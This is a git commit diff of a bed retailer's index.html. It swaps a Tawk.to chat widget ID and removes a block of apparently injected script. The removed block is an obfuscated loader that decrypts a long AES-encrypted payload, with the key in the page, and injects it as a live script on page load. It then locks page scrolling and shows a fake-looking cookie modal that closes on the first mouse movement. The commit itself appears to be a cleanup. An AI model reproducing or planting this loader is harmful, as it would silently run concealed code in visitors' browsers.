


==== commit d327038a: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,13 +1,13 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-   <!--Start of Tawk.to Script-->
+     <!--Start of Tawk.to Script-->
 <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
 s1.async=true;
-s1.src='https://embed.tawk.to/6a0d9e7d59dd301c3bd0c59e/1jp2j66vf';
+s1.src='https://embed.tawk.to/6a0f05562b50d01c367b8c60/1jp5apmjb';
 s1.charset='UTF-8';
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
@@ -58,118 +58,6 @@
   </script>
 </head>
 <body>
-   <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX19LJq1fk10piaSUy9GMqMitfKbLmf6EOj+qDeEro3fsyzyR5L788SwmDTKu14/SZCoYrm7e2+k+tghxkh5cZEoYmZRqt4bhyYRP422TYK+Bzy1cT/sIsah7PE1BR8CKvItHeYfNSAuHJDHTk4JFcq8aa/yC2bCHnBsZU2KmZguGrt7M0Luq1ongE2ItU1T6szjLZhIlhsuhNH7i1l5tiLpVPBgX5lqazQgViCZlwq1Mnq9V5Lz2uUq5hCtUef5FG728gS2rO+MwT1yThEwMCa4dCaQZk8bflVNNzF1HpJFti2HU9tNDj6mgL4rfI85vglOQ2G9FCLiY+qqHy72v9vR/Gn2f/yQDfdd+9Sx71bn7hVuaunJExzMk1Ton2iTcpss8QaK1kPqvo8AEMsmP3esbRbafPAjw1WbAkkfOLX0oAaKITbjVjV2Xw0VI3CCaKHGmp6J4gDe1uIoxMWhdqTWV7wfWaz/1lYq5t+mMzjaRMBy12JIHzoGlXffa00tNtJJ3S9TTv8fysD8E6V2YODaknKv30+1dUG1RIS9bsCO1X/oTdiBgWKEI45f48qdnF1zj5Hp6T3NHDbN/yARjr0vCBFuBb9pD5quZHGG+feIzCsbjtn3FMo16uMUJcXbIwA8X/9EepR4BAiaPeSlalIX19STSpj1pv69y0dJeKnM1TjAtw5fG68om4+BAzED2YOM9ROaXalNVWSHdxrQDUnXiQfQyfHnM3GRaRqq7GJL9UN+EC9WkjmpXh1rXjJcOuTHCQPfsSAuSaWWm54/3bffw64QAH+gMHJFejyUM7vNm/uz0wuPRersMWTf5/Nu+5Ai/8qRzYls43O7tl3m+C9eOPZcVstPnvQNkQNmGSdlHd+ChA3ir6MiYeNAWZ0ND0yfoZ9gt1NchnJo0XnlK+QYgdArqq/5yoGReCWtkhcks/GYgGXumUkjE9vS/JG7n3I/VsJ03bOQi5OhlTbNwgs57g/7GdTL1SIsHmfVlTohW6RWsbieSjmCjHCcJZgjC56/XNmN8R8Ff5/VhfxuANlTR1hmOAMf8FRQXrw11YR05G/O40BfJfOQGL//5XdhYb+OAqFq+MVN71taBrbNLGJsbwZyup6otbW3f5miFf01Tm6zkdilWqrSsoVsCFbt22CmdgGH2KVzieau0AAyvCNRBw/rc6CcjWQG9PeAJLKsgrhLmc6rY9QxM2RWdIg2J0iH34xqn2sO1MoSoTDLjXjyzBR6Gkv4sA0FmBz4Sd3mMfc9eGQBJMC7XKgiSAYERRXmbJvFlry0IAY55cbrkXiyLP/Jk7/0ths3Y6G0aFm3f2Q+pWybVU9hCjuNviGi8ZqXjsn0iEJxqnRZynMbdoEt0qMKy3f6Q4TmqQgG+IVzMqFKCMSOvpn+EEpWxaT8pCGgy9ziPrp2jqenLltgEpIjbgdD3fcyRSkcIwPVQ0GDqqn0pYS7EH2JnSd4lNy7SoaOh5vGB4klheI/l4Zgh1OKD9MBWB9duIDHjnVT90PUhf1a+N2wjfPv2vxU6KebgkLYarxEYjBpe+fxfQgQ/XQxYsBw2F/svIU2ej3m0eAi7/YtuO5SPjY1MtiRo5bMcdQSerjRKfAglHuKMGqTUtVN4wO4K3z5iPc0xbXKyMuworZmRIwf+1u13C5P6vWt7Alhl9bJIso/mpq1xSyH2NZ/EBVoInA5K4tmTFlNiLZQ21zWdgdZhDvgak+t/VXRIMAoPZ7mInqe3/[base64]/U+q0J4p5InxZuLO/UkgM8G5Vr47duLyw//L09I5rop2iGgDJKJwCh0SHOcOtFakP2DS5j2LxVB/2c1KjZJJB8euhiLc6ljnzi+ILZDZ8uyQc+dHtTbQk/UydBPPbHwW2WCfRND4UAgMh9pqUkkxmOK+VATA8OIAqTCTT8L0oZuY5P69SDNZtQP0Viir3lvmCYOBibP/ZxYmTN8R+qfptAF2CFVG1PZqAwU6kow+Aqw4DEOXAj5Bh4lpeiGxdt/mNltYrmNDkVXC7mKIf2bEnfRXfEPBtGgquGteLDyH/197tXEUW6MKalNbeTB/9WJGGs8uFfkYwMgD3KwNigh9OroFmylebujwCPhLLm+abUJGDyOWsNQK49AhuNNU4xjVzrwZEvv+hxjgHnEJEUWUQeDvuY3INdGFwc5t6YrvMsp1YRQKbl6aOUUT4odYz5tNoAmzTGapO/dKJwcDN43VmFDNkS4gbh/cttqUuc8bAnu6vdRc/zsy/w/qlmX2TYHvVOgGcsnzJfbgmWFHw++9KgD5tOLHdRo8P6OJLU+mjWbwx4RyB2Y2ewrc+7eMmOqvxJlRHZiFbou2p50oPB+ZlJ1+C4qTzFQ25xOHVvxp5DIJE8RJrcJUvzPDNSBcZKjilnSaERZ9gSYWxQ6fqc5ExkUFUFI9iWQT4EYbScpB/NaxYc00Yt1Uj8inIsI1pUiHaCkvCq7JdoPMOgo0fQYTOhDvjZBzBasgqaSUS8DohXoRkhFAoRstCZnE6M10nJTke+M/M97YmlU3FkJk4l3iV0suouaS/hNOmbyoeDJ5IN9MUIS4f+sbHWOA4Z+VgpjQR4v2SfQwzocuWU738SPTGfj0pru1L0jYQBSqCv7P2y5JJmdg3p988f1lrM9C0e8+Bv48snlH+pjx3dgKBY8qFcQFbNbRIMV9EnpVjLxMgiaQZ5w72YSGEFj/NJfGM+atyOEr0pevPbPnoBnCXlNnuZf6YAayBz83FPpeFoNtRnao5t6rkPWdfB+xqWOM59NQYfzBza/YvCT1pzk1W3lJ9Ww4sQKWa7d9F9dBzKMTfRsyMHbxrb9CHC4ZPp1M/7+hI83AICX/poUoD52xgd74EOlTLI0NEfAe9gpJjac/hIxSzavQHiCN+qmWl5za6jUS/PYBzXLQS2RoXs47WzuPdT+napE+t14ZoSBF0iXbV/Lb+jH89XePtDACt1wrjBRPSpvEWCudJnLnCQ2RYgWgIgFQ4MKO0yEp5CclNnATQFZ6job5QS63/DnEzDRhDisdeWyGOvpkWeHIBvTfmTGHv7X7hYShYDLbClxzWxy8owSARUiMVV2g1IdoLDRnGQjxh9wGOqrI6NPH45dCYhk5D6iTdpeOQ3mn4ViAjvKHM1zDK6W7PHgl5eQmiq/31c/REPJBpuQ3UrhVP5bSs321D6Fj0tRaxBOkG6Xx+tPRyKYX0ove2NoL2cBWq3Lrp9AGAnTrr5FuclxGWj4REPy/euaxmNRMYZFLRvZD4XP8BLmHZnpmVK1zjOMHwkqRx7KXKZo4NataTMH6ji7T6sokOVpGzXKHCK1HUOp5pNyBg3DnsaanGH/kj/a00rLUr6eR2THzRvOch+jI+OuSygUrZdaMMfLO9+cw1qVhN7n1n2ev/Df1I97RwujDGic31z6XLBKwoAxuANG1zy+CBq23fhGWvB7aUBrjPL640Kx4F1glyX5uvREXTFcr7rufZkDV10KWas5k0CnVP4INQ0SULPIt/3crbmGkXV5vBDBe0uK6aW69u2YSqHtK9c1Iz0y39/[base64]/QektXdL5DvSw/nOMWhTQLvSW/q9e9iaaRC6JxysGox4xmt+6rO+aZkDNwD6w7gj2HWbjXnj1ClrUeyJP4L9mCr9CrtZc1w722K0Tpvp/Istg2/h405TNbZ+QVon/[base64]/a0OKyaebo/ALZ93RFM4HxEjQlVWsqFs5V5IzCcs/[base64]/on9ue3Q3ljeXC22Wm0ob5y9yyUejpJgL4UUbELEDwp34XU0ocOBrcFcS`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav">
       <a href="index.html" class="logo">DreamNest Beds</a>
